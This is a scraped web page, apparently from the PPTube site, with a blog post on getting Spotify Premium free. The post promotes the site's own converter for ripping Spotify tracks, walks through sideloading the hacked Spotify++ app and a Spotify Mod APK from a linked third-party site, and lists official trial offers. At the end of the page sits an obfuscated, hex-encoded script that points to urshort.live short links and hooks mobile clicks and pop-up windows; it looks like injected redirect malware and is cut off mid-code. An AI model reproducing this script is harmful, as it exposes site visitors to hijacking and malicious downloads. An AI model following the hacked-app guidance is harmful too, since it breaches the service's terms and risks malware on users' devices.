43.2950825,36.5835395 C42.936534,36.9420881 42.4489492,37.1415244 41.9419049,37.1371029 L15.2485716,37.1371029 Z" fill="#FFFFFF" fill-rule="nonzero"></path>
                            </g>
                        </g>
                    </g>
                </g>
            </g>
        </symbol>

    </svg>
</aside>

<div class="itl-main flex-grow">
	    <section id="section1" style="background: linear-gradient(360deg, #FFFDF7 0%, #D2E1FF 100%);">
        <div class="max-w-screen-xl mx-auto flex px-5 items-center flex-wrap py-8" style="min-height: 500px;">
            <div class="w-full lg:w-1/2 text-center lg:text-left">
                <p class="text-2xl leading-7">PPTube Downloader</p>
                <p class="text-3xl md:text-4xl leading-10 md:leading-10.5 font-bold mt-3">Download Video, Audio from 10,000+ Websites</p>
                <div>
                    <ul class="text-lg leading-7 space-y-2 mt-9 list-tick inline-block text-left">
                        <li>Download Livestream, Video, Audio, Playlist from Various Sites.</li>
                        <li>Convert the Downloaded Videos to MP4, MP3 and More.</li>
                        <li>Save Video in 720P, 1080P HD, 4K, 8K.</li>
                    </ul>
                </div>
                <div class="mt-9 mb-6">
                    <div class="changeSystemBox" data-sys="win">
                        <span>Windows</span>
                        <span class="bar"></span>
                        <span>Mac</span>
                    </div>
                </div>
                <div>
                    <div class="sys-win">
                        <div class="grid grid-cols-1-min-auto-max-66 md:grid-cols-2-min-auto-max-66 grid-rows-2 md:grid-rows-1 gap-3 md:gap-7 justify-center lg:justify-start text-left">
                            <a href="/download/?product=pptube.exe" target="_blank" class="inline-flex justify-center items-center text-lg text-white font-bold rounded-2.5 bg-itl-blue hover:bg-itl-blue-dark space-x-4 py-3.75">
                                <img class="inline-block w-7.5" src="https://pptube.org/wp-content/themes/pptube/assets/img/windows.svg" alt="windows">
                                <span class="text-white text-lg leading-5 font-bold">Free Download</span>
                            </a>
                                                    </div>
                    </div>
                    <div class="sys-mac" style="display: none;">
                        <div class="grid grid-cols-1-min-auto-max-66 md:grid-cols-2-min-auto-max-66 grid-rows-2 md:grid-rows-1 gap-3 md:gap-7 justify-center lg:justify-start text-left">
                            <a href="/download/?product=pptube.dmg" target="_blank" class="inline-flex justify-center items-center text-lg text-white font-bold rounded-2.5 bg-itl-blue hover:bg-itl-blue-dark space-x-4 py-3.75">
                                <img class="inline-block w-7.5" src="https://pptube.org/wp-content/themes/pptube/assets/img/mac.svg" alt="mac">
                                <span class="text-white text-lg leading-5 font-bold">Free Download</span>
                            </a>
                                                    </div>
                    </div>
                </div>
            </div>
            <div class="w-full lg:w-1/2">
                <picture>
                    <source data-srcset="https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/download-video.webp" type="image/webp">
                    <img width="640" height="452" class="lazyload mx-auto" data-src="https://pptube.org/wp-content/themes/pptube/assets/img/blog-2023/download-video.png" alt="download video">
                </picture>
            </div>
        </div>
    </section>

        <section class="p-10 md:p-20">
            <div class="max-w-screen-xl mx-auto">
                <div class="flex xl:flex-row flex-col justify-center">
                    <div class="xl:flex-grow flex flex-col">
                        <div id="itl-content" class="post-entry-content py-10 px-6 border border-solid border-E6E6E6 rounded-2.5">
                            <h1 class="text-2xl md:text-4xl leading-8 md:leading-10.5 font-bold text-center 2xl:px-14">How to Get Spotify Premium Free [2026]</h1>
                            <div class="flex justify-between md:items-center mt-10 flex-col md:flex-row">
                                <div class="flex items-center" style="margin-bottom: 0;">
                                    <img class="rounded-full mr-2.5" width="64" height="64" style="margin-bottom: 0;" src="https://pptube.org/wp-content/uploads/jasmine-150x150.png" alt="">
                                    <div class="flex flex-col justify-center" style="margin-bottom: 0;">
                                        <span>
                                            By <a href="https://pptube.org/author/jasmine/" class="text-30A2FF hover:underline">Jasmine Austin</a>
                                        </span>
                                        <span class="mt-2">
                                            Last Update：December 29, 2025                                        </span>
                                    </div>
                                </div>
                                <div class="mt-5 md:mt-0">
                                    Category:                 
                                    <a class="text-30A2FF hover:underline" href="https://pptube.org/how-to/spotify/">Spotify</a>                                </div>
                            </div>
                            <article class="py-6 px-5 rounded-2.5 mb-5" style="background-color: #EAF6FF;">
                                <span class="block text-30A2FF font-bold text-xl">Content</span>
                                <ul id="content-nav" class="space-y-1 mt-4" style="margin-bottom: 0;">
                                    <!-- 列表内容由js注入 -->
                                </ul>
                            </article>
                            
<body>
	
<p>Spotify is a leading music platform, and its Premium account dives avid music listeners into a seamless streaming musical experience. Spotify Premium offers ad-free music, shuffling the playlist, and enables downloading the songs for enjoyable offline listening. Unfortunately, not everyone can afford a Premium subscription. Even if one does, they must renew it to continue using the Premium features and benefits. </p>	
	
	
<p>Fortunately, there are ways to avail of Spotify Premium features without spending a dime. Try these workable ways to get Spotify free for a month, quarter, half-year, or forever (using a reliable software, <a href="/spotify-music-converter/" target="_blank" rel="noopener noreferrer">PPTube Spotify Music Converter</a>). Let&#8217;s explore all these methods and their pros and cons to settle on the best way.</p>	
	
<h2>Which Is the Best Way to Get Spotify Premium Free (Pros and Cons)</h2>	
	
<p>Fortunately, technological advancements have opened up many ways to resolve any issue with different options. You can use a safe and reliable downloader/converter, PPTube Spotify Music Converter, go for Spotify Mod APK on iOS and Android devices, or get Spotify free trials/free Premium account through third-party partnered platforms.</p>	
	
<p>Though we will explore each method in detail, here are the pros and cons of all these ways to get Spotify Premium free to help you make an informed decision. </p>	
	
<h2>Method 1: PPTube Spotify Music Converter?</h2>	
	
<div class="table-container">
        <table width="100%">
          <thead>
            <tr>
              <th width="50%">Pros</th>
              <th width="50%">Cons</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><ul>
                <li>Downloads all Spotify content to MP3 in one click</li>
                <li>Retains ID3 tag information</li>
                <li>Supports 10,000 sites</li>
            
                <li>10X download speed</li>
				
                </ul></td>
              <td><ul>
                <li>Available only on Windows PC and macOS </li>
                </ul></td>
            </tr>
            
          </tbody>
        </table>
        
      </div>	
	
<h2>Method 2: Use Spotify Mod APK on Mobile Devices</h2>
	
<div class="table-container">
        <table width="100%">
          <thead>
            <tr>
              <th width="50%">Pros</th>
              <th width="50%">Cons</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><ul>
                <li>Spotify Premium features are freely available </li>
                
                </ul></td>
              <td><ul>
                <li>There is no security in the app; there is a risk of malware </li>
				    <li>Risks in getting the Spotify account banned  </li>
				    <li>It is complicated to install and use the hacked tools </li>
                </ul></td>
            </tr>
            
          </tbody>
        </table>
        
      </div>		
	
<h2>Method 3: Spotify Free Trials/Free Premium Account </h2>	
	
<div class="table-container">
        <table width="100%">
          <thead>
            <tr>
              <th width="50%">Pros</th>
              <th width="50%">Cons</th>
            </tr>
          </thead>
          <tbody>
            <tr>
              <td><ul>
                <li>Free and official. </li>
                
                </ul></td>
              <td><ul>
                <li>You must cancel the subscription before it gets auto-renewed </li>
				    
				    <li>Offers free trials for a limited period only  </li>
                </ul></td>
            </tr>
            
          </tbody>
        </table>
        
      </div>			
	
<h2>Best Way to Enjoy the Spotify Premium Features Forever</h2>	
	
<p>Spotify Premium offers enjoyable streaming services and provides offline playback. However, its certain limitations make users look for a competent alternative. For instance, <a href="/spotify/how-to-convert-spotify-to-wav/" target="_blank" rel="noopener noreferrer">the downloaded Spotify songs</a> can be played within the app only. Unfortunately, you cannot transfer the downloaded music file to play on other media players.</p>	
	
	
<p>But just like every problem has a solution, so does this one. Let&#8217;s learn the best and most convenient way to enjoy Spotify Premium forever without device restrictions from Spotify. </p>	
	
<h3>Download PPTube with Free Spotify Premium Feature on the Computer</h3>	
	
<p><p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/pptube-spotify.webp"><img class="lazyload mx-auto" alt="deezer-banner" data-src="/wp-content/uploads/pptube-spotify-1.png"> </picture></p>	</p>	
	
<p>You can keep Spotify Premium features forever and even access your Spotify songs on other media players and devices using PPTube Spotify Music Converter, which helps keep your songs in mainstream formats with original quality.</p>	
	
<p>PPTube Spotify Music Converter offers the ultimate solution to enjoy Spotify Premium offline without an internet connection on your Windows and macOS. It is a skilled Spotify to MP3 converter and downloader that connects to the Spotify music library with reliable performance. </p>	
	
<p>The software enables downloading all the Spotify songs, albums, artists, and entire playlists in just one click with a super fast conversion speed and keeps music in up to 320 kbps MP3, retaining all ID3 tag information. Furthermore, it offers conversion for all standard file formats, including MP3, WAV, M4A, AAC, FLAC, and AIFF. So you can use the PPTube Spotify Music Converter to convert Spotify to MP3 and download Spotify songs as regular audio files to listen to on almost any device.</p>	
	
<div class="recommend-box container mx-auto">
            <div class=" rounded bg-blue-50 p-8 md:gap-4 gap-6">
                <div class="md:col-span-4  my-0">
                    <p class="text-xl font-semibold">?Key Features and Highlights? </p>
                    <p class="">
                        
					
<p>?<b>Offers a Built-in Spotify Web Player:</b>With PPTube Spotify Music Converter, you need not download the Spotify app separately. Instead, you can convert your chosen Spotify tracks and music by dragging and dropping them into the program&#8217;s built-in Spotify web player.
</p>

<p>?<b>Accessible Spotify Account:</b>You must either sign up for a Spotify Free or use a Spotify Premium account to use PPTube for conversion of your favorite Spotify to MP3. 
</p>
					
<p>?<b>Supports many Mainstream Output Formats:</b>PPTube Spotify Music Converter can convert Spotify to numerous formats such as MP3, M4A, AAC, FLAC, and WAV to meet your different needs.</p>		
					
<p>?<b>Bulk Download:</b>PPTube enables you to download the entire Spotify playlist and multiple tracks at the same time during the conversion process for an uninterrupted musical experience.  </p>					
					
<p>?<b>High Efficiency and Faster Speed:</b>Besides bulk download and batch conversion, the PPTube Spotify Music Converter lets you download and convert at a faster speed that is twice as quickly. 

</p>	
					
<p>?<b>Beneficial:</b>PPTube Spotify Music Converter supports all Spotify content like songs, playlists, albums, podcasts, and audiobooks and can be converted to MP3 as well.  </p>						
					
	<p>Let&#8217;s look at the process of converting and downloading your favorite music from Spotify to enjoy using PPTube Spotify Music Converter.   </p>					
					
										
 <strong></strong>				
					
                    </p>
                

                </div>
            </div>
        </div>		
	
	
		
<div class="download-box md:download-box">
<div>
<div class="btn-box"><a class="free-download-btn-win" href="/download/?product=pptube.exe" target="_blank" rel="nofollow noopener noreferrer">FREE DOWNLOAD</a></div>
<div class="secure">30,000,000+ Downloads</div>
</div>
<div>
<div class="btn-box"><a class="free-download-btn-mac" href="/download/?product=pptube.dmg" target="_blank" rel="nofollow noopener noreferrer">FREE DOWNLOAD</a></div>
<div class="secure">10,000,000+ Downloads</div>
</div>
</div>			
	
	
<p><b><span class="step">Step 1:</span> Download and activate PPTube Spotify Music Converter 
</b></p>	
	
<p>Go to PPTube Spotify Music Converter&#8217;s official website and tap the Free Get button to install the software. Once downloaded, run to launch the program. 
</p>
	
<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/web-spotify.webp"><img class="lazyload mx-auto" alt="web-spotify" data-src="/wp-content/uploads/web-spotify.png"> </picture></p>	
	
<p><b><span class="step">Step 2:</span> Choose Spotify  </b></p>
	
<p>You can find your choices on the left side of the homepage. Click Online from the list and tap Spotify from the options that open up. 

</p>
	
<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Select-Your-Content.webp"><img class="lazyload mx-auto" alt="Select-Your-Content" data-src="/wp-content/uploads/Select-Your-Content.png"> </picture></p>		
	
<p><b><span class="step">Step 3:</span> Create your account on Spotify or log in </b></p>
	
<p>Open Spotify and complete your Spotify registration if you are a new user. If you already have a Spotify account, complete the login process by entering your registered email ID and password.</p>
	
<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/choose-spotify.webp"><img class="lazyload mx-auto" alt="choose-spotify" data-src="/wp-content/uploads/choose-spotify.png"> </picture></p>
	
<p><b><span class="step">Step 4:</span> Select songs or playlists  </b></p>
	
<p>Select your favorite songs or playlists on Spotify and select MP3 as your chosen media format. </p>	
	
	<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/select-songs.webp"><img class="lazyload mx-auto" alt="select-songs" data-src="/wp-content/uploads/select-songs.png"> </picture></p>	
		
<p><b><span class="step">Step 5:</span>  Initiate the download process  </b></p>	
	
<p>After making the required adjustments, tap the Download button.  </p>	
	
<h2>How to Get the Spotify Premium Free Hacked Mods on Your Phone</h2>	
	
<p>Smartphone users can get Spotify Premium free hacked Mods on their phones using Cydia Impactor/Altsigner (iOS users) or Spotify Mod APK (Android users). Here&#8217;s how.</p>	
	
<h3>Use the Cydia Impactor to Install Spotify++ on iOS</h3>

<p>iOS users might find it challenging to enjoy Spotify Premium for free due to Apple&#8217;s multiple security features. Fortunately, a GUI tool like Cydia Impactor works seamlessly with your iPhone devices to get Spotify Premium for free using Spotify hack (Spotify++), a tweaked version of Spotify.</p>

<p>Altsigner works on the same mechanism as Cydia Impactor and is available for Windows 10/8/7 and XP, and supports iOS 13.3, 12,11, 10, and below. However, Altsigner requires you to prepare IPA files before signing and sideloading them. You can download IPA files from Altsigner, too. Check out how to sign and sideload Spotify++ IPA for an ad-free music experience with unlimited skips and extreme streaming quality. </p>


<p><b>Step 1.</b> Download and install Altsigner and the latest iTunes version for Windows 32-bit/64-bit desktops.</p>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Altsigner.webp"><img class="lazyload mx-auto" alt="Altsigner" data-src="/wp-content/uploads/Altsigner.png"> </picture></p>	

<p><b>Note:</b> Do not get it from the Microsoft Store; rather, download it separately. </p>

<p><b>Step 2.</b> Open iTunes and get your device&#8217;s UDID. </p>


<p><b>Step 3.</b> Open Altsigner and enter your Apple ID and password.</p>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Open-Altsigner.webp"><img class="lazyload mx-auto" alt="Open-Altsigner" data-src="/wp-content/uploads/Open-Altsigner.png"> </picture></p>

<p><b>Step 4.</b> Then, download the Spotify++ IPA file. Once done, click <b>Select</b> and tap <b>Start</b> to sign.</p>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/start-Altsigner.webp"><img class="lazyload mx-auto" alt="start-Altsigner" data-src="/wp-content/uploads/start-Altsigner.png"> </picture></p>

<p><b>Step 5.</b> Now install Spotify++ after connecting your devices to your Windows PC using a cable. </p>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/install-Altsigner.webp"><img class="lazyload mx-auto" alt="install-Altsigner.png" data-src="/wp-content/uploads/install-Altsigner.png"> </picture></p>

<p><b>Step 6.</b> Step 6. Finally, trust the certificates on your device to get the use. </p>


<p><b>Step 6.1.</b> Go to <b>Settings</b> &gt; <b>General</b>. </p>
<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/general.webp"><img class="lazyload mx-auto" alt="general" data-src="/wp-content/uploads/general.png"> </picture></p>


<p><b>Step 6.2.</b> Tap <b>Profiles &amp; Device Management</b> &gt; <b>Developer App</b>. </p>

<p><b>Step 6.3.</b> Click <b>Trust</b>.  </p>

<h3>Download Spotify Mod APK for Android</h3>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Spotify-Premium.webp"><img class="lazyload mx-auto" alt="Spotify-Premium" data-src="/wp-content/uploads/Spotify-Premium.png"> </picture></p>

<p>Android users can get Spotify Premium for free using the Spotify Premium Mod APK. Spotify Premium Mod APK is the PRO version of Spotify Premium APK that lets you quickly complete any tasks and download Spotify songs and playlists with good sound quality.</p>

<p>Rewards are hard to earn, and you may need to spend time or money to get rewards, but by using Spotify Premium Mod APK, you can achieve your goals in a very short time. Spotify Premium Mod APK is a great way to outshine your competition. </p>

<p>Getting Spotify Premium APK v8.8.80.599 for free on your Android phone is easy. You can download and use it confidently by following the below-given steps.</p>


<p><b>Step 1. </b>Firstly, enable the Unknown Sources option.</p>

<p><b>Step 2. </b>Next, <a href="https://apkmody.io/apps/spotify-music-premium-apk~1" target="_blank" rel="noopener noreferrer">use this link</a> to download the Spotify Premium Mod APK. </p>

<p><b>Step 3. </b>Then, save the downloaded file in your device&#8217;s download folder. </p>

<p><b>Step 4. </b>Now tap the downloaded Spotify Premium file to install and wait until the process finishes.</p>

<p><b>Step 5. </b>After the app installation, open the app and log in to enjoy the Spotify Premium features like the original app.</p>

<h2>How to Get the Spotify Free Trials or Free Premium Account</h2>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Spotify-Premium-free.webp"><img class="lazyload mx-auto" alt="Spotify-Premium-free" data-src="/wp-content/uploads/Spotify-Premium-free.png"> </picture></p>

<p>While the above-listed methods require some professional expertise and technical skills, you may look for more accessible alternatives to get Spotify Premium for free. So why not enjoy Spotify&#8217;s free trials? Spotify has always been competitive, and to lead the race, it often partners with third-party platforms like PayPal, AT&amp;T, ONEPLUS, Microsoft, Walmart, Samsung, etc., to promote Spotify Premium. </p>

<p>So, if you are using any of its partnered platforms or are new to Spotify, you can get Spotify Premium for free. Here are some easy, official, and legal ways to get Spotify Premium for free.</p>	
	
<h3>Get the Spotify Premium Free with a Spotify Free Trial</h3>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Spotify-free-trial.webp"><img class="lazyload mx-auto" alt="Spotify-free-trial" data-src="/wp-content/uploads/Spotify-free-trial.png"> </picture></p>

<p>Spotify offers free trial promotions so users get a first-hand experience of the program and subscribe to the Premium plans. The free trial varies according to Spotify&#8217;s promotion plans, like 30 days (most common), 60 days, three months, and six months. New Spotify users can check the official website and avail of the Spotify Premium features for free by getting the Spotify free trial. Ensure to cancel the subscription before the renewal date.</p>

<p><b>Step 1.</b> Open Spotify&#8217;s official website on your browser. </p>

<p><b>Step 2.</b> Click <b>Sign up</b> at the top-right corner or tap <b>Sign up for free</b> at the bottom-right screen.</p>

<p><b>Step 3.</b> Enter an active email ID and create a password. Or, click <b>Sign up with Google/Sign up with Facebook</b> to proceed with either. </p>

<p><b>Step 4.</b> Follow the subsequent prompts and instructions and get started with your 30-day free trial of Spotify Premium. </p>

<h3>Get the Spotify Premium Free for 6 Months with AT&amp;T</h3>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/ATT.webp"><img class="lazyload mx-auto" alt="ATT" data-src="/wp-content/uploads/ATT.png"> </picture></p>

<p>Spotify has tied up with AT&amp;T to provide AT&amp;T Unlimited &amp; More Premium customers with a 6-month Spotify Premium subscription without any fee as part of its premium entertainment options. So AT&amp;T Unlimited &amp; More customers can get a free way to use Spotify Premium with this partnership. This way, AT&amp;T is showing its commitment to providing its customers with unlimited entertainment options, ensuring their satisfaction and loyalty. Though the offer starts at 5 August 2019, the deadline is unclear.</p>


<p><b>Step 1.</b>Create an AT&amp;T Watch TV account if you are new to the platform.</p> 

<p><b>Step 2.</b>Choose <b>Spotify Premium</b> and click the <b>Confirm Choice</b> icon.</p> 


<p><b>Step 3.</b>Log in to your Spotify account, click &#8220;<b>I agree</b>&#8221; and “<b>Start Subscription now</b>” to start using and enjoying the Spotify Premium subscription for free. </p> 

<h3>Get the Spotify Free Premium for 6 Months in India</h3>

<p>In India, Amazon Prime members can enjoy a complimentary Spotify Premium 6-month trial. The eligibility criteria require the user to have an active Spotify account and an Indian credit card linked to their Amazon account. The exclusive offer is valid till 22 January 2026, is open for the first six months, and can be used on any device. </p>

<h3>Get the Spotify Premium for Free for 6 Months with ONEPLUS</h3>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/ONEPLUS.webp"><img class="lazyload mx-auto" alt="ONEPLUS" data-src="/wp-content/uploads/ONEPLUS.png"> </picture></p>

<p>OnePlus, a renowned smartphone brand, is offering an irresistible and exclusive deal for all music lovers who are a part of its Red Cable Club. The offer provides a Spotify Premium 6-month free trial until 22 January 2026. So, OnePlus users and avid music listeners need not spend a penny to enjoy their favorite Spotify tunes.</p>

<p><b>Step 1.</b>Go to the <b>Setup Wizard</b> on your OnePlus device and link your phone to the <b>Red Cable Club</b>. </p> 

<p><b>Step 2.</b>Once your device is linked, move to <b>Settings</b> and open the <b>Red Cable Club</b> page</p> 


<p><b>Step 3.</b>Click the Spotify banner stating, &#8220;<b>Claim now and listen to music ad-free</b>,&#8221; and get the offer code by clicking <b>Claim Now</b>.  </p>

<p><b>Step 4.</b> Click <b>Activate Free Trial</b> and fill in the required details to avail of your Spotify Premium for free.   </p>

<h3>How to Get the Spotify Premium Free for 3 Months with Microsoft</h3>

<p>Spotify has also partnered with Microsoft. Users can join Microsoft Reward and visit Spotify Premium to enjoy Spotify Premium for free for three months. However, this free subscription is for Spotify Premium Individual and is only available for one account. When the free trial period is about to end, you must cancel the subscription to avoid being charged for the subsequent month. </p>

<p><b>Step 1.</b>Click the <a href="https://www.microsoft.com/en-in/rewards/about?rtc=1&#038;activetab=waystoearn%3aprimaryr4" target="_blank" rel="noopener noreferrer">activity page</a> on Microsoft and tap Join Now on the activity banner. </p> 

<p><b>Step 2.</b>Now, log in to Microsoft with the account you want to join the Reward Member to get Spotify Premium free.</p> 


<p><b>Step 3.</b>You will see &#8220;Three free months of Spotify Premium.&#8221; Once it confirms that you’ve been a Microsoft Rewards member, you can continue to get the 3-month Premium subscription. Click REDEEM REWARD. </p>

<p><b>Step 4.</b> Follow the instructions and complete filling in the billing info. Once done, you will get a Spotify Premium code in your registered email ID within three days.  </p>

<p><b>Step 5.</b> Verify your code by going to the <a href="https://accounts.spotify.com/zh-CN/login?continue=https%3A%2F%2Fwww.spotify.com%2Fus%2Fppt%2Fmicrosoftrewards%2Fredeem%2F" target="_blank" rel="noopener noreferrer">Spotify Premium redemption page</a>Spotify Premium redemption page </p>

<h3>How to Get the Free Spotify Premium for 3 Months with PayPal</h3>

<p><p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/PayPal.webp"><img class="lazyload mx-auto" alt="PayPal" data-src="/wp-content/uploads/PayPal.png"> </picture></p>	</p>

<p>If you use PayPal, you can sign up for Spotify and choose PayPal from the payments dropdown for a Spotify Individual Premium plan and avail of the 3-month Spotify Premium for free. However, this promotion is valid till 15 September 2023 for users with an active US account only.</p>




<p><b>Step 1.</b>Open PayPal and move to the   <a href="https://www.paypal.com/us/webapps/mpp/spotify-premium-offer" target="_blank" rel="noopener noreferrer">offer page.</a>  </p> 

<p><b>Step 2.</b>Tap the <b>Get Offer</b> button and proceed by signing in with your PayPal account. </p> 

<p><b>Note:</b> Ensure you have a PayPal account beforehand; if not, make a PayPal account first. </p>
<p><b>Step 3.</b>Once signed in, you will get the Spotify Subscription for free. </p>

<h3>Borrow an Account to Get the Spotify Premium for Free</h3>

<p>Spotify doesn&#8217;t limit the Premium account to log in on any device. So, one of the best ways to enjoy Spotify Premium for free is to borrow a Spotify account from your family members or best friends if they have a Premium subscription. However, multiple users might face an issue streaming Spotify music using the same Spotify Individual Premium plan. Instead, they can enable the Offline Mode for a seamless music experience.</p>

<p><b>Step 1.</b> Launch and open the Spotify app and click the gear icon at the upper-right corner to launch <b>Settings</b>. </p>

<p><b>Step 2.</b> Navigate to <b>Playback</b> and enable the <b>Offline mode</b>. </p>

<p><b>Note:</b> When you enter the Offline mode, you&#8217;ll only be able to play the music and podcasts you have downloaded earlier. So, once you borrow a Spotify Premium account, you must log in on your device and download the songs. </p>

<h3>Ask for a Spotify Premium Gift Card</h3>

<p>Often, electronic stores, retailers, and online stores like Walmart, Amazon, PayPal, etc., offer Spotify Premium gift cards as a reward for purchases that use their platforms/stores/services to their loyal customers. The duration of these Spotify Premium gift cards can vary, but users will get at least a 30-day free trial. So, users can ask for a Spotify Premium gift card as a loyalty reward.</p>

<p><b>Step 1.</b> Open Spotify&#8217;s official website and log in to your account. </p>

<p><b>Step 2.</b> Click <b>Redeem</b> in the left navigation panel. Then, enter the code provided on your Spotify Premium gift card to redeem it. </p>

<p><b>Step 3.</b>  Click <b>Continue</b> to activate the Spotify Premium on your account.  </p>

<h3>Be a Starbucks Partner</h3>

<p><picture><source class="lazyload mx-auto" type="image/webp"  data-srcset="/wp-content/uploads/Starbucks-Partner.webp"><img class="lazyload mx-auto" alt="Starbucks-Partner" data-src="/wp-content/uploads/Starbucks-Partner.png"> </picture></p>
	
<p>Starbucks employees are called Starbucks partners as they share in the success of Starbucks. They get free drinks and discounts on purchases and can even listen to full-service Spotify. Starbucks partners can access Starbucks&#8217; in-store playlists, create radio stations, and choose what to listen to.</p>	

<p><b>Step 1.</b> Log in/sign up for a Spotify subscription.  </p>

<p><b>Step 2.</b> Connect your Spotify account with Spotify&#8217;s <b>Partner Provisioning Portal</b> to help link Spotify and Starbucks verification systems.  </p>

<p><b>Step 3.</b>  Enter your last name and Starbucks Global User Name to verify you are a partner.  </p>

<p><b>Note:</b> Your Starbucks Global User Name is your two-character country code + your partner number.</p>

<p><b>Step 4.</b> That&#8217;s it. You&#8217;ll be registered. However, the activation of your new subscription can take a few hours. Once done, click to start listening.</p>

<h2>Ways Workable Before Now are Unavailable for Getting Spotify Premium Free</h2>

<p>Besides these, Spotify had made promotions with Walmart and Samsung devices before. But these promotions have expired now. In case you have availed of the Spotify Premium account using any of these ways, remember to cancel your Premium subscription before it automatically renews. </p>

<h3>Get Walmart Plus Membership</h3>

<p>Usually, Spotify offers new users a free 30-day free trial of Spotify Premium. But now, even Walmart&#8217;s new and existing customers have the chance to get a Spotify Premium 6-month free trial.</p>

<p>Spotify and Walmart Plus have been working together since 8 March 2022 to offer a 6-month Spotify Premium trial to existing and new Walmart Plus members. Customers can take advantage of the lucrative offer by signing up for a new Spotify account and entering the new Walmart ID number when prompted to redeem the Spotify Premium 6-month free trial, saving $60 for the first six months of individual Spotify Premium subscriptions. However, this offer was valid only up till 7 May 2023.</p>

<h3>Buy a New Samsung Device</h3>

<p>Samsung has an exciting offer for all the residents of the United States and the District of Columbia who are at least 18 years of age and over. Samsung customers who have bought a new Samsung Galaxy (S10+/S10 or S10e) or Samsung Note (Note10+/Note 10 or Note 10+ 5G) between 21 February 2019 and 31 December 2019 are eligible to participate in the Samsung Spotify 6-month trial. </p>


<h2>Conclusion</h2>

<p>You can get Spotify Premium free for personal use, but be sure to seek a safe way for security reasons. We have explored the best methods in this article. Smartphone users can hack Spotify Premium using hackable programs; however, they&#8217;ll be at the risk of their accounts getting banned. Instead, a safer option is to sign up for a free trial, but promotions are not available at any time. So you can use the <a href="/spotify/best-ways-to-download-spotify-to-mp3/" target="_blank" rel="noopener noreferrer">PPTube Spotify Music Converter</a> to download and shuffle your Spotify songs conveniently. Consider the pros and cons thoroughly and pick the most suitable method. </p>

<div class="download-box md:download-box">
<div>
<div class="btn-box"><a class="free-download-btn-win" href="/download/?product=pptube.exe" target="_blank" rel="nofollow noopener noreferrer">FREE DOWNLOAD</a></div>
<div class="secure">30,000,000+ Downloads</div>
</div>
<div>
<div class="btn-box"><a class="free-download-btn-mac" href="/download/?product=pptube.dmg" target="_blank" rel="nofollow noopener noreferrer">FREE DOWNLOAD</a></div>
<div class="secure">10,000,000+ Downloads</div>
</div>
</div>	















<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"40d70c246d4a4151b01097268c482cc7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>



<p></p>


<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x48\x64\x4e\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x4b\x4a\x66\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x61\x6c\x6c\x38\x63\x348','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x63\x4e\x45\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x58\x51\x77\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x41\x49\x72\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x46\x76\x48\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x73\x68\x6f\x72\x74\x2e\x6c\x69\x76\x65\x2f\x6f\x48\x6c\x36\x63\x336','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const 